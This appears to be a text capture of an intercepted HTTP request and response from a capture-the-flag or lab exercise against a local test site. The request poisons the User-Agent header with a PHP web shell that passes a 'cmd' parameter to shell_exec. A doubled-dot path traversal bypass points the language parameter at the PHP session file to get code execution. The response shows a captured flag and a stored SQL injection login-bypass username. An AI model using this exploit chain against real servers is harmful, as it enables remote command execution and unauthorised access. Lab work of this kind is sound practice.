 P Raw Hex \n ☰
1 POST /dashboard.php HTTP/1.1
2 Host: www.trilocor.local:8088
3 User-Agent: <?php echo shell_exec($_GET['cmd']) ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://www.trilocor.local:8088/dashboard.php?language=de.php
9 Cookie: PHPSESSID=q2fie5bp222q4uded62iqjqt7e
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 110
13
14 language=....//....//....//....//....//....//....//var/lib/php/sessions/sess_q2fie5bp222q4uded62iqjqt7e&cmd=id
Pretty Raw Hex Render
</a>
49 </div>
50 </div>
51 </div>
52 </div>
53 <div style="padding-left: 5px;">
54 <div>
55 <a href="?logout=1" class="btn btn-danger btn-lg active" role="button" aria-pressed="true"
56 style="padding: 3% 10%; width: 120px; height: 40px;">
Logout
</a>
57 </div>
58 </div>
59 </div>
60 <div style="display: block;position: absolute; top:5px; left:50%;">
61 <div style='color:#E0E0E3; left: 50%; transform: translate(-50%);'>
<h2>
Flag: c9240b704a0e26e67ea25b5046fb0d6b
62 </h2>
</div>
</div>
63 <script src="./js/data.js">
</script>
64 <script src="./js/setup.js">
</script>
65 <script>
logged|b:1;
username|s:15:"'OR 'b'='b'-- -";
lang|s:69:"../../../../../../../var/php/sessions/sess_q2fie5bp222q4uded62iqjqt7e";
</script>
<div id="columnRangeContainer">
</div>
66 <div id="barChartContainer">
</div>
67 <div id="pieChartContainer-2">
</div>
68 <div id="pieChartContainer">
</div>
69 <div id="columnChartContainer">
</div>
70 <div id="barChartContainer-3">